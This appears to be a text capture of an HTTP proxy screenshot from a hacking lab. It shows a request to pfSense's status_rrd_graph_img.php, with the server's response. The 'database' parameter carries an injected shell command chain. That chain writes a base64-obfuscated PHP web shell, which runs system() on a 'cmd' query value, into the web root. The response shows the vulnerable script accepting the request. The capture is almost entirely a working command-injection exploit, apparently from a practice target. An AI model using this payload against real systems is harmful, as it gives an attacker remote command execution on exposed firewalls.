 Request
Pretty Raw Hex
\n
1 GET /status_rrd_graph_img.php?database=
queues;cd+..;cd+..;cd+..;cd+usr;cd+local;cd+www;echo+"%3C%3Fphp+eval%28base64_decode%28%27ZWNobyBzeXN0ZW0oJF9HRVRbJ2NtZCddKTsg%27%29%29%3B%3F%3E">shellphp HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=d979ddaba77532aa0b1a94dfa250649d; cookie_test=1756836266
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9,en;q=0.8
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Expires: Thu, 04 Sep 2025 21:20:01 GMT
3 Expires: Mon, 26 Jul 1997 05:00:00 GMT
4 Cache-Control: max-age=180000
5 Cache-Control: no-store, no-cache, must-revalidate
6 Cache-Control: post-check=0, pre-check=0
7 X-Frame-Options: SAMEORIGIN
8 Content-type: image/png
9 Last-Modified: Tue, 02 Sep 2025 19:20:01 GMT
10 Pragma: no-cache
11 Date: Tue, 02 Sep 2025 19:20:01 GMT
12 Server: lighttpd/1.4.35
13 Content-Length: 39000
14
15
16 Warning: implode(): Invalid arguments passed in /usr/local/www/status_rrd_graph_img.php on line 1197
17 PNG
18